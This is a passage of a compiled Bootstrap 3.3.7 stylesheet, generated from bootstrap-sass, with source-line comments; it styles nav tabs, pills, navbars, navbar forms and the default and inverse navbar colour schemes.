/* line 96, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7.5px -15px;
}
/* line 235, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
